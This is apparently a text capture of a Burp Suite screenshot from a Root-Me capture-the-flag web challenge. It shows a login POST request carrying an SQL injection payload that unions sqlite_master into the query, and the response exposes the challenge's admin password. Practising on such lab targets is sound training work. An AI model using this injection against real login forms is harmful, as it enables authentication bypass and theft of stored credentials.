 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × 27 × 28 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST http://challenge01.root-me.org/web-serveur/ch9/ HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 84
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch9/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
login=administrator&password=exp' or 1=1 union select name,sql from sqlite_master --
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Mar 2019 08:39:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 791
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.01</h1>
<h2>Welcome back admin !</h2><h3>Your informations :</h3><p>- username : <input type="text" value="admin" disabled /><br/>-
password : <input type="password" value="t0_W34k!$" disabled /></p><br />Hi master ! <b>To validate the challenge use this
password</b>
<form action="" method="post">
Login&nbsp;<br/>
<input type="text" name="login" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
</body>
</html>